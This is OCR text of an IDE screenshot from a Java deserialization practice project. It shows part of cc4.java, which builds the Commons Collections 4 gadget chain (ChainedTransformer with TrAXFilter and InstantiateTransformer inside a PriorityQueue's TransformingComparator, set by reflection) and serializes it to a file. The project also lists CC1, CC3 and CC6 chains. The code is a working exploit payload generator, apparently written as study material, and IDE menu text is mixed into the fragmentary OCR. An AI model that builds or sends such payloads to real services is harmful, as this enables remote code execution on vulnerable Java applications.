 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help cc-unserialize [C:\Users\13728\IdeaProjects\cc-unserialize] - cc4.java
cc-unserialize src main java cc4 main
cc4
Project
exp.java Unsafe.class cc3.java cc6.java cc4.java Integer.java PriorityQueue.java TransformingComparator.cl
Project
Maven
Database
Structure
Bookmarks
cc-unserialize C:\Users\13728\
.idea
src
main
java
cc1
cc3
cc4
cc6
exp
Person
resources
test
target
classes
generated-sources
cc3.bin
pom.xml
ser.bin
test.txt
External Libraries
commons-collections4-4.0.ja
fastjson-1.2.23.jar library ro
< 8u65 > D:\Java\jdk1.8.0_6
Maven: com.alibaba:fastjson
19 2 5
78 Transformer[] transformers = new Transformer[]{
79 new ConstantTransformer(TrAXFilter.class),
80 new InstantiateTransformer(new Class[]{Templates.class}, new Object[]{templates})
81
82 };
83
84 ChainedTransformer chainedTransformer = new  ChainedTransformer(transformers);
85 //chainedTransformer.transform(1);
86 TransformingComparator ioTransformingComparator = new TransformingComparator<>(new ConstantTransformer<>( const
87 PriorityQueue priorityQueue = new PriorityQueue<>(ioTransformingComparator);
88
89 priorityQueue.add(1);
90 priorityQueue.add(2);
91
92 Class c = ioTransformingComparator.getClass();
93 Field field = c.getDeclaredField( name: "transformer");
94 field.setAccessible(true);
95 field.set(ioTransformingComparator,chainedTransformer);
96
97 serialize(priorityQueue);
98 //unserialize("ser.bin");
99 }
100 }
Run: cc4
D:\Java\jdk1.8.0_65\bin\java.exe ...
Process finished with exit code 0